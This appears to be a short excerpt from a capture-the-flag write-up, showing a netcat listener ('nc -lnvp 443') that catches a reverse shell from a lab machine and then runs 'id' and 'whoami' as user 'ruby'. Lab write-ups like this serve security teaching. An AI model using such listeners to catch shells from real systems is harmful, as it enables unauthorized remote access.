 [HQ🚀192.168.0.31|10.10.14.27⚔️elc4br4]
[👾]~ $ sudo nc -lnvp 443
[sudo] contraseña para elc4br4:
Connection from 10.10.11.189:34564
bash: cannot set terminal process group (661): Inappropriate ioctl for device
bash: no job control in this shell
bash-5.1$ id
id
uid=1001(ruby) gid=1001(ruby) groups=1001(ruby)
bash-5.1$ whoami
whoami
ruby
bash-5.1$